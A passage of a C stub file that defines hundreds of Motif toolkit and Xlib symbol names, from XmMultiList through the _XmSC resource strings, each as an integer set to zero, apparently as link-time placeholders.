int xmMultiListClassRec = 0;
|
||||
int XmMultiListDeselectItems = 0;
|
||||
int XmMultiListDeselectRow = 0;
|
||||
int XmMultiListGetSelectedRowArray = 0;
|
||||
int XmMultiListGetSelectedRows = 0;
|
||||
int XmMultiListMakeRowVisible = 0;
|
||||
int XmMultiListSelectAllItems = 0;
|
||||
int XmMultiListSelectItems = 0;
|
||||
int XmMultiListSelectRow = 0;
|
||||
int XmMultiListToggleRow = 0;
|
||||
int XmMultiListUnselectAllItems = 0;
|
||||
int XmMultiListUnselectItem = 0;
|
||||
int xmMultiListWidgetClass = 0;
|
||||
int _XmNavigate = 0;
|
||||
int _XmNavigChangeManaged = 0;
|
||||
int _XmNavigDestroy = 0;
|
||||
int _XmNavigInitialize = 0;
|
||||
int _XmNavigResize = 0;
|
||||
int _XmNavigSetValues = 0;
|
||||
int _XmNewTravGraph = 0;
|
||||
int _XmNoneCursorIconQuark = 0;
|
||||
int xmNotebookClassRec = 0;
|
||||
int XmNotebookGetPageInfo = 0;
|
||||
int _XmNotebook_manager_translations = 0;
|
||||
int _XmNotebook_TabAccelerators = 0;
|
||||
int xmNotebookWidgetClass = 0;
|
||||
int _XmNotifyChildrenVisual = 0;
|
||||
int _XmNumDSResources = 0;
|
||||
int XmObjectAtPoint = 0;
|
||||
int _XmOffsetArrow = 0;
|
||||
int XmOptionButtonGadget = 0;
|
||||
int XmOptionLabelGadget = 0;
|
||||
int _XmOSAbsolutePathName = 0;
|
||||
int _XmOSBuildFileList = 0;
|
||||
int _XmOSBuildFileName = 0;
|
||||
int _XmOSFileCompare = 0;
|
||||
int _XmOSFindPathParts = 0;
|
||||
int _XmOSFindPatternPart = 0;
|
||||
int _XmOSGenerateMaskName = 0;
|
||||
int _XmOSGetCharDirection = 0;
|
||||
int _XmOSGetDirEntries = 0;
|
||||
int _XmOSGetHomeDirName = 0;
|
||||
int _XmOSGetInitialCharsDirection = 0;
|
||||
int _XmOSGetLocalizedString = 0;
|
||||
int XmOSGetMethod = 0;
|
||||
int _XmOSInitPath = 0;
|
||||
int _XmOSKeySymToCharacter = 0;
|
||||
int _XmOSPutenv = 0;
|
||||
int _XmOSQualifyFileSpec = 0;
|
||||
int xmOutlineClassRec = 0;
|
||||
int xmOutlineWidgetClass = 0;
|
||||
int XMoveResizeWindow = 0;
|
||||
int XMoveWindow = 0;
|
||||
int xmPanedClassRec = 0;
|
||||
int XmPanedGetPanes = 0;
|
||||
int xmPanedWidgetClass = 0;
|
||||
int xmPanedWindowClassRec = 0;
|
||||
int xmPanedWindowWidgetClass = 0;
|
||||
int _XmParentProcess = 0;
|
||||
int XmParseMappingCreate = 0;
|
||||
int XmParseMappingFree = 0;
|
||||
int XmParseMappingGetValues = 0;
|
||||
int XmParseMappingSetValues = 0;
|
||||
int XmParsePicture = 0;
|
||||
int XmParseTableFree = 0;
|
||||
int _XmPathIsTraversable = 0;
|
||||
int XmPictureDelete = 0;
|
||||
int XmPictureDeleteState = 0;
|
||||
int XmPictureDoAutoFill = 0;
|
||||
int XmPictureGetCurrentString = 0;
|
||||
int XmPictureProcessCharacter = 0;
|
||||
int _XmPngGetImage = 0;
|
||||
int _XmPopdown = 0;
|
||||
int _XmPopup = 0;
|
||||
int _XmPopupSpringLoaded = 0;
|
||||
int _XmPopWidgetExtData = 0;
|
||||
int _XmPostPopupMenu = 0;
|
||||
int _XmPrimbaseClassExtRec = 0;
|
||||
int _XmPrimClassExtRec = 0;
|
||||
int xmPrimitiveClassRec = 0;
|
||||
int _XmPrimitive_defaultTranslations = 0;
|
||||
int _XmPrimitiveEnter = 0;
|
||||
int _XmPrimitiveFocusIn = 0;
|
||||
int _XmPrimitiveFocusInInternal = 0;
|
||||
int _XmPrimitiveFocusOut = 0;
|
||||
int _XmPrimitiveGetValuesHook = 0;
|
||||
int _XmPrimitiveHelp = 0;
|
||||
int _XmPrimitiveHighlightPixmapDefault = 0;
|
||||
int _XmPrimitiveImportArgs = 0;
|
||||
int _XmPrimitiveLeave = 0;
|
||||
int _XmPrimitiveParentActivate = 0;
|
||||
int _XmPrimitiveParentCancel = 0;
|
||||
int _XmPrimitiveTopShadowPixmapDefault = 0;
|
||||
int _XmPrimitiveUnmap = 0;
|
||||
int xmPrimitiveWidgetClass = 0;
|
||||
int _XmProcessDrag = 0;
|
||||
int _XmProcessTraversal = 0;
|
||||
int XmProcessTraversal = 0;
|
||||
int xmProtocolClassRec = 0;
|
||||
int xmProtocolObjectClass = 0;
|
||||
int _XmPushB_defaultTranslations = 0;
|
||||
int _XmPushBGadClassExtRec = 0;
|
||||
int _XmPushB_menuTranslations = 0;
|
||||
int _XmPushBPrimClassExtRec = 0;
|
||||
int xmPushButtonClassRec = 0;
|
||||
int xmPushButtonGadgetClass = 0;
|
||||
int xmPushButtonGadgetClassRec = 0;
|
||||
int xmPushButtonGCacheObjClassRec = 0;
|
||||
int xmPushButtonWidgetClass = 0;
|
||||
int _XmPushWidgetExtData = 0;
|
||||
int _XmPutScaledImage = 0;
|
||||
int XmQmotif = 0;
|
||||
int XmQTaccessColors = 0;
|
||||
int XmQTaccessTextual = 0;
|
||||
int XmQTactivatable = 0;
|
||||
int XmQTcareParentVisual = 0;
|
||||
int _XmQTclipWindow = 0;
|
||||
int XmQTcontainer = 0;
|
||||
int XmQTcontainerItem = 0;
|
||||
int XmQTdialogShellSavvy = 0;
|
||||
int XmQTjoinSide = 0;
|
||||
int XmQTmenuSavvy = 0;
|
||||
int XmQTmenuSystem = 0;
|
||||
int XmQTmotifTrait = 0;
|
||||
int XmQTnavigator = 0;
|
||||
int XmQTpointIn = 0;
|
||||
int XmQTscrollFrame = 0;
|
||||
int XmQTspecifyLayoutDirection = 0;
|
||||
int XmQTspecifyRenderTable = 0;
|
||||
int XmQTspecifyUnhighlight = 0;
|
||||
int XmQTspecifyUnitType = 0;
|
||||
int XmQTtakesDefault = 0;
|
||||
int XmQTtoolTip = 0;
|
||||
int XmQTtoolTipConfig = 0;
|
||||
int XmQTtransfer = 0;
|
||||
int XmQTtraversalControl = 0;
|
||||
int _XmQualifyLabelLocalCache = 0;
|
||||
int _XmQueryPixmapCache = 0;
|
||||
int _XmQueueCount = 0;
|
||||
int _XmQueueFree = 0;
|
||||
int _XmQueueInit = 0;
|
||||
int _XmQueuePop = 0;
|
||||
int _XmRCAdaptToSize = 0;
|
||||
int _XmRC_AddPopupEventHandlers = 0;
|
||||
int _XmRC_AddToPostFromList = 0;
|
||||
int _XmRCArmAndActivate = 0;
|
||||
int _XmRC_CheckAndSetOptionCascade = 0;
|
||||
int _XmRCColorHook = 0;
|
||||
int _XmRCDoMarginAdjustment = 0;
|
||||
int _XmRC_DoProcessMenuTree = 0;
|
||||
int _XmRC_GadgetTraverseDown = 0;
|
||||
int _XmRC_GadgetTraverseLeft = 0;
|
||||
int _XmRC_GadgetTraverseRight = 0;
|
||||
int _XmRC_GadgetTraverseUp = 0;
|
||||
int _XmRCGetKidGeo = 0;
|
||||
int _XmRC_GetLabelString = 0;
|
||||
int _XmRC_GetMenuAccelerator = 0;
|
||||
int _XmRC_GetMnemonicCharSet = 0;
|
||||
int _XmRCGetTopManager = 0;
|
||||
int _XmRC_KeyboardInputHandler = 0;
|
||||
int _XmRCMenuProcedureEntry = 0;
|
||||
int _XmRC_menuSystemRecord = 0;
|
||||
int _XmRC_PostTimeOut = 0;
|
||||
int _XmRCPreferredSize = 0;
|
||||
int _XmRC_ProcessSingleWidget = 0;
|
||||
int _XmRC_RemoveFromPostFromList = 0;
|
||||
int _XmRC_RemoveFromPostFromListOnDestroyCB = 0;
|
||||
int _XmRC_RemoveHandlersFromPostFromWidget = 0;
|
||||
int _XmRC_RemovePopupEventHandlers = 0;
|
||||
int _XmRCSetKidGeo = 0;
|
||||
int _XmRC_SetMenuHistory = 0;
|
||||
int _XmRC_SetOptionMenuHistory = 0;
|
||||
int _XmRC_SetOrGetTextMargins = 0;
|
||||
int _XmRCThinkAboutSize = 0;
|
||||
int _XmRC_UpdateOptionMenuCBG = 0;
|
||||
int _XmReadDragBuffer = 0;
|
||||
int _XmReadDSFromStream = 0;
|
||||
int _XmReadImageAndHotSpotFromFile = 0;
|
||||
int _XmReadInitiatorInfo = 0;
|
||||
int _XmReasonToMessageType = 0;
|
||||
int _XmReCacheLabG = 0;
|
||||
int _XmReCacheLabG_r = 0;
|
||||
int _XmRecordEvent = 0;
|
||||
int _XmRedisplayGadgets = 0;
|
||||
int _XmRedisplayHBar = 0;
|
||||
int _XmRedisplayLabG = 0;
|
||||
int _XmRedisplayVBar = 0;
|
||||
int _XmRegionClear = 0;
|
||||
int _XmRegionComputeExtents = 0;
|
||||
int _XmRegionCreate = 0;
|
||||
int _XmRegionCreateSize = 0;
|
||||
int _XmRegionDestroy = 0;
|
||||
int _XmRegionDrawShadow = 0;
|
||||
int _XmRegionEqual = 0;
|
||||
int _XmRegionFromImage = 0;
|
||||
int _XmRegionGetExtents = 0;
|
||||
int _XmRegionGetNumRectangles = 0;
|
||||
int _XmRegionGetRectangles = 0;
|
||||
int _XmRegionIntersect = 0;
|
||||
int _XmRegionIntersectRectWithRegion = 0;
|
||||
int _XmRegionIsEmpty = 0;
|
||||
int _XmRegionOffset = 0;
|
||||
int _XmRegionPointInRegion = 0;
|
||||
int _XmRegionSetGCRegion = 0;
|
||||
int _XmRegionShrink = 0;
|
||||
int _XmRegionSubtract = 0;
|
||||
int _XmRegionUnion = 0;
|
||||
int _XmRegionUnionRectWithRegion = 0;
|
||||
int _XmRegisterConverters = 0;
|
||||
int XmRegisterConverters = 0;
|
||||
int _XmRegisterPixmapConverters = 0;
|
||||
int XmRegisterSegmentEncoding = 0;
|
||||
int _XmRemoveAllCallbacks = 0;
|
||||
int _XmRemoveCallback = 0;
|
||||
int XmRemoveFromPostFromList = 0;
|
||||
int _XmRemoveGrab = 0;
|
||||
int _XmRemoveHashEntry = 0;
|
||||
int _XmRemoveHashIterator = 0;
|
||||
int XmRemoveProtocolCallback = 0;
|
||||
int XmRemoveProtocols = 0;
|
||||
int XmRemoveTabGroup = 0;
|
||||
int _Xm_RemQueue = 0;
|
||||
int _XmRenderCacheGet = 0;
|
||||
int _XmRenderCacheSet = 0;
|
||||
int XmRenderTableAddRenditions = 0;
|
||||
int XmRenderTableCopy = 0;
|
||||
int XmRenderTableCvtFromProp = 0;
|
||||
int XmRenderTableCvtToProp = 0;
|
||||
int _XmRenderTableDisplay = 0;
|
||||
int _XmRenderTableFindFallback = 0;
|
||||
int _XmRenderTableFindFirstFont = 0;
|
||||
int _XmRenderTableFindRendition = 0;
|
||||
int XmRenderTableFree = 0;
|
||||
int XmRenderTableGetDefaultFontExtents = 0;
|
||||
int XmRenderTableGetRendition = 0;
|
||||
int XmRenderTableGetRenditions = 0;
|
||||
int XmRenderTableGetTags = 0;
|
||||
int _XmRenderTableRemoveRenditions = 0;
|
||||
int XmRenderTableRemoveRenditions = 0;
|
||||
int _XmRenditionCopy = 0;
|
||||
int _XmRenditionCreate = 0;
|
||||
int XmRenditionCreate = 0;
|
||||
int XmRenditionFree = 0;
|
||||
int _XmRenditionMerge = 0;
|
||||
int XmRenditionRetrieve = 0;
|
||||
int XmRenditionUpdate = 0;
|
||||
int _XmReOrderResourceList = 0;
|
||||
int XmRepTypeAddReverse = 0;
|
||||
int XmRepTypeGetId = 0;
|
||||
int XmRepTypeGetNameList = 0;
|
||||
int XmRepTypeGetRecord = 0;
|
||||
int XmRepTypeGetRegistered = 0;
|
||||
int _XmRepTypeInstallConverters = 0;
|
||||
int XmRepTypeInstallTearOffModelConverter = 0;
|
||||
int XmRepTypeRegister = 0;
|
||||
int XmRepTypeValidValue = 0;
|
||||
int _XmRequestNewSize = 0;
|
||||
int _XmResetTravGraph = 0;
|
||||
int _XmResizeHashTable = 0;
|
||||
int _XmResizeObject = 0;
|
||||
int _XmResizeWidget = 0;
|
||||
int XmResolveAllPartOffsets = 0;
|
||||
int XmResolveAllPartOffsets64 = 0;
|
||||
int XmResolvePartOffsets = 0;
|
||||
int _XmRestoreCoreClassTranslations = 0;
|
||||
int _XmRestoreExcludedTearOffToToplevelShell = 0;
|
||||
int _XmRestoreTearOffToMenuShell = 0;
|
||||
int _XmRestoreTearOffToToplevelShell = 0;
|
||||
int _XmRootGeometryManager = 0;
|
||||
int _XmRowColumn_bar_table = 0;
|
||||
int xmRowColumnClassRec = 0;
|
||||
int _XmRowColumn_menu_table = 0;
|
||||
int _XmRowColumn_menu_traversal_table = 0;
|
||||
int _XmRowColumn_option_table = 0;
|
||||
int xmRowColumnWidgetClass = 0;
|
||||
int _XmSaccelerator = 0;
|
||||
int _XmSacceleratorText = 0;
|
||||
int _XmSactivateCallback = 0;
|
||||
int _XmSadjustLast = 0;
|
||||
int _XmSadjustMargin = 0;
|
||||
int _XmSalignment = 0;
|
||||
int _XmSallowOverlap = 0;
|
||||
int _XmSallowResize = 0;
|
||||
int _XmSanimationMask = 0;
|
||||
int _XmSanimationPixmap = 0;
|
||||
int _XmSanimationPixmapDepth = 0;
|
||||
int _XmSanimationStyle = 0;
|
||||
int _XmSapplyCallback = 0;
|
||||
int _XmSapplyLabelString = 0;
|
||||
int _XmSarmCallback = 0;
|
||||
int _XmSarmColor = 0;
|
||||
int _XmSarmPixmap = 0;
|
||||
int _XmSarrowDirection = 0;
|
||||
int xmSashClassRec = 0;
|
||||
int _XmSash_defTranslations = 0;
|
||||
int xmSashWidgetClass = 0;
|
||||
int _XmSattachment = 0;
|
||||
int _XmSaudibleWarning = 0;
|
||||
int _XmSautomaticSelection = 0;
|
||||
int _XmSautoShowCursorPosition = 0;
|
||||
int _XmSautoUnmanage = 0;
|
||||
int _XmSavailability = 0;
|
||||
int _XmSaveCoreClassTranslations = 0;
|
||||
int _XmSaveMenuProcContext = 0;
|
||||
int _XmSblendModel = 0;
|
||||
int _XmSblinkRate = 0;
|
||||
int _XmSbottomAttachment = 0;
|
||||
int _XmSbottomOffset = 0;
|
||||
int _XmSbottomPosition = 0;
|
||||
int _XmSbottomShadowColor = 0;
|
||||
int _XmSbottomShadowPixmap = 0;
|
||||
int _XmSbottomWidget = 0;
|
||||
int _XmSbrowseSelectionCallback = 0;
|
||||
int _XmSbuttonAccelerators = 0;
|
||||
int _XmSbuttonAcceleratorText = 0;
|
||||
int _XmSbuttonCount = 0;
|
||||
int _XmSbuttonFontList = 0;
|
||||
int _XmSbuttonMnemonicCharSets = 0;
|
||||
int _XmSbuttonMnemonics = 0;
|
||||
int _XmSbuttons = 0;
|
||||
int _XmSbuttonSet = 0;
|
||||
int _XmSbuttonType = 0;
|
||||
int _XmSCAccelerator = 0;
|
||||
int _XmSCAcceleratorText = 0;
|
||||
int _XmSCAdjustLast = 0;
|
||||
int _XmSCAdjustMargin = 0;
|
||||
int xmScaleClassRec = 0;
|
||||
int _XmScaleGetTitleString = 0;
|
||||
int XmScaleGetValue = 0;
|
||||
int XmScaleSetTicks = 0;
|
||||
int XmScaleSetValue = 0;
|
||||
int xmScaleWidgetClass = 0;
|
||||
int _XmSCAlignment = 0;
|
||||
int _XmSCAllowOverlap = 0;
|
||||
int _XmScancelButton = 0;
|
||||
int _XmScancelCallback = 0;
|
||||
int _XmScancelLabelString = 0;
|
||||
int _XmSCAnimationMask = 0;
|
||||
int _XmSCAnimationPixmap = 0;
|
||||
int _XmSCAnimationPixmapDepth = 0;
|
||||
int _XmSCAnimationStyle = 0;
|
||||
int _XmScanningCacheGet = 0;
|
||||
int _XmScanningCacheSet = 0;
|
||||
int _XmSCApplyLabelString = 0;
|
||||
int _XmSCArmCallback = 0;
|
||||
int _XmSCArmColor = 0;
|
||||
int _XmSCArmPixmap = 0;
|
||||
int _XmSCArrowDirection = 0;
|
||||
int _XmScascadeButton = 0;
|
||||
int _XmScascadePixmap = 0;
|
||||
int _XmScascadingCallback = 0;
|
||||
int _XmSCAtomList = 0;
|
||||
int _XmSCAttachment = 0;
|
||||
int _XmSCAudibleWarning = 0;
|
||||
int _XmSCAutomaticSelection = 0;
|
||||
int _XmSCAutoShowCursorPosition = 0;
|
||||
int _XmSCAutoUnmanage = 0;
|
||||
int _XmSCAvailability = 0;
|
||||
int _XmSCBackgroundPixmap = 0;
|
||||
int _XmSCBlendModel = 0;
|
||||
int _XmSCBlinkRate = 0;
|
||||
int _XmSCBooleanDimension = 0;
|
||||
int _XmSCBottomShadowColor = 0;
|
||||
int _XmSCBottomShadowPixmap = 0;
|
||||
int _XmSCButtonAccelerators = 0;
|
||||
int _XmSCButtonAcceleratorText = 0;
|
||||
int _XmSCButtonCount = 0;
|
||||
int _XmSCButtonFontList = 0;
|
||||
int _XmSCButtonMnemonicCharSets = 0;
|
||||
int _XmSCButtonMnemonics = 0;
|
||||
int _XmSCButtons = 0;
|
||||
int _XmSCButtonSet = 0;
|
||||
int _XmSCButtonType = 0;
|
||||
int _XmSCCallbackProc = 0;
|
||||
int _XmSCCancelLabelString = 0;
|
||||
int _XmSCChar = 0;
|
||||
int _XmSCCharSetTable = 0;
|
||||
int _XmSCChildHorizontalAlignment = 0;
|
||||
int _XmSCChildHorizontalSpacing = 0;
|
||||
int _XmSCChildPlacement = 0;
|
||||
int _XmSCChildren = 0;
|
||||
int _XmSCChildType = 0;
|
||||
int _XmSCChildVerticalAlignment = 0;
|
||||
int _XmSCClientData = 0;
|
||||
int _XmSCClipWindow = 0;
|
||||
int _XmSCColumns = 0;
|
||||
int _XmSCCommandWindow = 0;
|
||||
int _XmSCCommandWindowLocation = 0;
|
||||
int _XmSCCompoundText = 0;
|
||||
int _XmSCConvertProc = 0;
|
||||
int _XmSCCursorBackground = 0;
|
||||
int _XmSCCursorForeground = 0;
|
||||
int _XmSCCursorPosition = 0;
|
||||
int _XmSCCursorPositionVisible = 0;
|
||||
int _XmSCDarkThreshold = 0;
|
||||
int _XmSCDecimalPoints = 0;
|
||||
int _XmSCDefaultButtonShadowThickness = 0;
|
||||
int _XmSCDefaultButtonType = 0;
|
||||
int _XmSCDefaultCopyCursorIcon = 0;
|
||||
int _XmSCDefaultFontList = 0;
|
||||
int _XmSCDefaultInvalidCursorIcon = 0;
|
||||
int _XmSCDefaultLinkCursorIcon = 0;
|
||||
int _XmSCDefaultMoveCursorIcon = 0;
|
||||
int _XmSCDefaultNoneCursorIcon = 0;
|
||||
int _XmSCDefaultPosition = 0;
|
||||
int _XmSCDefaultSourceCursorIcon = 0;
|
||||
int _XmSCDefaultValidCursorIcon = 0;
|
||||
int _XmSCDeleteResponse = 0;
|
||||
int _XmSCDesktopParent = 0;
|
||||
int _XmSCDialogStyle = 0;
|
||||
int _XmSCDialogTitle = 0;
|
||||
int _XmSCDialogType = 0;
|
||||
int _XmSCDirectory = 0;
|
||||
int _XmSCDirectoryValid = 0;
|
||||
int _XmSCDirListItemCount = 0;
|
||||
int _XmSCDirListItems = 0;
|
||||
int _XmSCDirListLabelString = 0;
|
||||
int _XmSCDirMask = 0;
|
||||
int _XmSCDirSearchProc = 0;
|
||||
int _XmSCDirSpec = 0;
|
||||
int _XmSCDisarmCallback = 0;
|
||||
int _XmSCDoubleClickInterval = 0;
|
||||
int _XmSCDragContextClass = 0;
|
||||
int _XmSCDragDropFinishCallback = 0;
|
||||
int _XmSCDragIconClass = 0;
|
||||
int _XmSCDragInitiatorProtocolStyle = 0;
|
||||
int _XmSCDragMotionCallback = 0;
|
||||
int _XmSCDragOperations = 0;
|
||||
int _XmSCDragOverMode = 0;
|
||||
int _XmSCDragProc = 0;
|
||||
int _XmSCDragReceiverProtocolStyle = 0;
|
||||
int _XmSCDropProc = 0;
|
||||
int _XmSCDropRectangles = 0;
|
||||
int _XmSCDropSiteActivity = 0;
|
||||
int _XmSCDropSiteEnterCallback = 0;
|
||||
int _XmSCDropSiteLeaveCallback = 0;
|
||||
int _XmSCDropSiteManagerClass = 0;
|
||||
int _XmSCDropSiteOperations = 0;
|
||||
int _XmSCDropSiteType = 0;
|
||||
int _XmSCDropStartCallback = 0;
|
||||
int _XmSCDropTransferClass = 0;
|
||||
int _XmSCDropTransfers = 0;
|
||||
int _XmSCEditable = 0;
|
||||
int _XmSCEntryBorder = 0;
|
||||
int _XmSCEntryClass = 0;
|
||||
int _XmSCExportTargets = 0;
|
||||
int _XmSCExposeCallback = 0;
|
||||
int _XmSCExtensionType = 0;
|
||||
int _XmSCFileListItemCount = 0;
|
||||
int _XmSCFileListItems = 0;
|
||||
int _XmSCFileListLabelString = 0;
|
||||
int _XmSCFileSearchProc = 0;
|
||||
int _XmSCFileTypeMask = 0;
|
||||
int _XmSCFillOnArm = 0;
|
||||
int _XmSCFillOnSelect = 0;
|
||||
int _XmSCFilterLabelString = 0;
|
||||
int _XmSCFontList = 0;
|
||||
int _XmSCFONTLIST_DEFAULT_TAG_STRING = 0;
|
||||
int _XmSCForegroundThreshold = 0;
|
||||
int _XmSCGadgetPixmap = 0;
|
||||
int _XmScheckButton = 0;
|
||||
int _XmSCHelpLabelString = 0;
|
||||
int _XmSCHighlightColor = 0;
|
||||
int _XmSCHighlightOnEnter = 0;
|
||||
int _XmSCHighlightPixmap = 0;
|
||||
int _XmSCHighlightThickness = 0;
|
||||
int _XmSchildHorizontalAlignment = 0;
|
||||
int _XmSchildHorizontalSpacing = 0;
|
||||
int _XmSchildPlacement = 0;
|
||||
int _XmSchildPosition = 0;
|
||||
int _XmSchildType = 0;
|
||||
int _XmSchildVerticalAlignment = 0;
|
||||
int _XmSCHorizontalDimension = 0;
|
||||
int _XmSCHorizontalFontUnit = 0;
|
||||
int _XmSCHorizontalInt = 0;
|
||||
int _XmSCHorizontalPosition = 0;
|
||||
int _XmSCHorizontalScrollBar = 0;
|
||||
int _XmSCHot = 0;
|
||||
int _XmSCICCHandle = 0;
|
||||
int _XmSCIconAttachment = 0;
|
||||
int _XmSCImportTargets = 0;
|
||||
int _XmSCIncrement = 0;
|
||||
int _XmSCIncremental = 0;
|
||||
int _XmSCIndicatorOn = 0;
|
||||
int _XmSCIndicatorSize = 0;
|
||||
int _XmSCIndicatorType = 0;
|
||||
int _XmSCInitialDelay = 0;
|
||||
int _XmSCInitialFocus = 0;
|
||||
int _XmSCInputCreate = 0;
|
||||
int _XmSCInputMethod = 0;
|
||||
int _XmSCInvalidCursorForeground = 0;
|
||||
int _XmSCIsAligned = 0;
|
||||
int _XmSCIsHomogeneous = 0;
|
||||
int _XmSCISO8859_DASH_1 = 0;
|
||||
int _XmSCItemCount = 0;
|
||||
int _XmSCItems = 0;
|
||||
int _XmSCKeyboardFocusPolicy = 0;
|
||||
int _XmSCKeySym = 0;
|
||||
int _XmSCKeySymTable = 0;
|
||||
int _XmSCLabelFontList = 0;
|
||||
int _XmSCLabelInsensitivePixmap = 0;
|
||||
int _XmSCLabelPixmap = 0;
|
||||
int _XmSCLabelString = 0;
|
||||
int _XmSCLabelType = 0;
|
||||
int _XmSclientData = 0;
|
||||
int _XmSCLightThreshold = 0;
|
||||
int _XmSclipWindow = 0;
|
||||
int _XmSCListLabelString = 0;
|
||||
int _XmSCListMarginHeight = 0;
|
||||
int _XmSCListMarginWidth = 0;
|
||||
int _XmSCListSizePolicy = 0;
|
||||
int _XmSCListSpacing = 0;
|
||||
int _XmSCListUpdated = 0;
|
||||
int _XmSCLogicalParent = 0;
|
||||
int _XmSCMainWindowMarginHeight = 0;
|
||||
int _XmSCMainWindowMarginWidth = 0;
|
||||
int _XmSCManBottomShadowPixmap = 0;
|
||||
int _XmSCManForegroundPixmap = 0;
|
||||
int _XmSCManHighlightPixmap = 0;
|
||||
int _XmSCManTopShadowPixmap = 0;
|
||||
int _XmSCMappingDelay = 0;
|
||||
int _XmSCMarginBottom = 0;
|
||||
int _XmSCMarginHeight = 0;
|
||||
int _XmSCMarginLeft = 0;
|
||||
int _XmSCMarginRight = 0;
|
||||
int _XmSCMarginTop = 0;
|
||||
int _XmSCMarginWidth = 0;
|
||||
int _XmSCMask = 0;
|
||||
int _XmSCMaximum = 0;
|
||||
int _XmSCMaxItems = 0;
|
||||
int _XmSCMaxLength = 0;
|
||||
int _XmSCMaxValue = 0;
|
||||
int _XmSCMenuBar = 0;
|
||||
int _XmSCMenuPost = 0;
|
||||
int _XmSCMenuWidget = 0;
|
||||
int _XmSCMessageProc = 0;
|
||||
int _XmSCMessageWindow = 0;
|
||||
int _XmSCMinimizeButtons = 0;
|
||||
int _XmSCMinimum = 0;
|
||||
int _XmSCMnemonic = 0;
|
||||
int _XmSCMnemonicCharSet = 0;
|
||||
int _XmSCMoveOpaque = 0;
|
||||
int _XmSCMultiClick = 0;
|
||||
int _XmSCMustMatch = 0;
|
||||
int _XmSCMwmDecorations = 0;
|
||||
int _XmSCMwmFunctions = 0;
|
||||
int _XmSCMwmInputMode = 0;
|
||||
int _XmSCMwmMenu = 0;
|
||||
int _XmSCMwmMessages = 0;
|
||||
int _XmSCNavigationType = 0;
|
||||
int _XmSCNeedsMotion = 0;
|
||||
int _XmSCNoMatchString = 0;
|
||||
int _XmSCNoneCursorForeground = 0;
|
||||
int _XmSCNoResize = 0;
|
||||
int _XmSCNotifyProc = 0;
|
||||
int _XmSCNumChildren = 0;
|
||||
int _XmSCNumColumns = 0;
|
||||
int _XmSCNumDropRectangles = 0;
|
||||
int _XmSCNumDropTransfers = 0;
|
||||
int _XmSCNumExportTargets = 0;
|
||||
int _XmSCNumImportTargets = 0;
|
||||
int _XmSCOffset = 0;
|
||||
int _XmSCOkLabelString = 0;
|
||||
int _XmScolumns = 0;
|
||||
int _XmScommand = 0;
|
||||
int _XmScommandChangedCallback = 0;
|
||||
int _XmScommandEnteredCallback = 0;
|
||||
int _XmScommandWindow = 0;
|
||||
int _XmScommandWindowLocation = 0;
|
||||
int _XmSconvertProc = 0;
|
||||
int _XmSCOperationChangedCallback = 0;
|
||||
int _XmSCOperationCursorIcon = 0;
|
||||
int _XmSCOptionLabel = 0;
|
||||
int _XmSCOptionMnemonic = 0;
|
||||
int _XmSCOutputCreate = 0;
|
||||
int _XmSCPacking = 0;
|
||||
int _XmSCPageIncrement = 0;
|
||||
int _XmSCPaneMaximum = 0;
|
||||
int _XmSCPaneMinimum = 0;
|
||||
int _XmSCPattern = 0;
|
||||
int _XmSCPendingDelete = 0;
|
||||
int _XmSCPopupEnabled = 0;
|
||||
int _XmSCPositionIndex = 0;
|
||||
int _XmSCPostFromButton = 0;
|
||||
int _XmSCPostFromCount = 0;
|
||||
int _XmSCPostFromList = 0;
|
||||
int _XmSCPreeditType = 0;
|
||||
int _XmSCPrimForegroundPixmap = 0;
|
||||
int _XmSCProc = 0;
|
||||
int _XmSCProcessingDirection = 0;
|
||||
int _XmSCPromptString = 0;
|
||||
int _XmSCProtocolCallback = 0;
|
||||
int _XmSCPushButtonEnabled = 0;
|
||||
int _XmSCQualifySearchDataProc = 0;
|
||||
int _XmSCRadioAlwaysOne = 0;
|
||||
int _XmSCRadioBehavior = 0;
|
||||
int _XmSCRecomputeSize = 0;
|
||||
int _XmSCRectangleList = 0;
|
||||
int _XmSCRectangles = 0;
|
||||
int xmScreenClass = 0;
|
||||
int xmScreenClassRec = 0;
|
||||
int _XmScreenGetOperationIcon = 0;
|
||||
int _XmScreenGetSourceIcon = 0;
|
||||
int _XmScreenGetStateIcon = 0;
|
||||
int xmScreenObjectClass = 0;
|
||||
int _XmScreenRemoveFromCursorCache = 0;
|
||||
int _XmSCRepeatDelay = 0;
|
||||
int _XmSCResizeCallback = 0;
|
||||
int _XmSCResizeHeight = 0;
|
||||
int _XmSCResizePolicy = 0;
|
||||
int _XmSCResizeWidth = 0;
|
||||
int xmScrollBarClassRec = 0;
|
||||
int _XmScrollBar_defaultTranslations = 0;
|
||||
int XmScrollBarGetValues = 0;
|
||||
int XmScrollBarSetValues = 0;
|
||||
int xmScrollBarWidgetClass = 0;
|
||||
int xmScrolledWindowClassRec = 0;
|
||||
int XmScrolledWindowSetAreas = 0;
|
||||
int xmScrolledWindowWidgetClass = 0;
|
||||
int _XmScrolledW_ScrolledWindowXlations = 0;
|
||||
int XmScrollVisible = 0;
|
||||
int _XmSCRowColumnType = 0;
|
||||
int _XmSCRows = 0;
|
||||
int _XmSCRubberPositioning = 0;
|
||||
int _XmSCSashHeight = 0;
|
||||
int _XmSCSashIndent = 0;
|
||||
int _XmSCSashWidth = 0;
|
||||
int _XmSCScaleHeight = 0;
|
||||
int _XmSCScaleMultiple = 0;
|
||||
int _XmSCScaleWidth = 0;
|
||||
int _XmSCScroll = 0;
|
||||
int _XmSCScrollBarDisplayPolicy = 0;
|
||||
int _XmSCScrollBarPlacement = 0;
|
||||
int _XmSCScrolledWindowMarginHeight = 0;
|
||||
int _XmSCScrolledWindowMarginWidth = 0;
|
||||
int _XmSCScrollingPolicy = 0;
|
||||
int _XmSCScrollSide = 0;
|
||||
int _XmSCSelectColor = 0;
|
||||
int _XmSCSelectedItemCount = 0;
|
||||
int _XmSCSelectedItems = 0;
|
||||
int _XmSCSelectInsensitivePixmap = 0;
|
||||
int _XmSCSelectionArrayCount = 0;
|
||||
int _XmSCSelectionLabelString = 0;
|
||||
int _XmSCSelectionPolicy = 0;
|
||||
int _XmSCSelectionType = 0;
|
||||
int _XmSCSelectPixmap = 0;
|
||||
int _XmSCSelectThreshold = 0;
|
||||
int _XmSCSeparatorOn = 0;
|
||||
int _XmSCSeparatorType = 0;
|
||||
int _XmSCSet = 0;
|
||||
int _XmSCShadowThickness = 0;
|
||||
int _XmSCShadowType = 0;
|
||||
int _XmSCShellHorizDim = 0;
|
||||
int _XmSCShellHorizPos = 0;
|
||||
int _XmSCShellUnitType = 0;
|
||||
int _XmSCShellVertDim = 0;
|
||||
int _XmSCShellVertPos = 0;
|
||||
int _XmSCShowArrows = 0;
|
||||
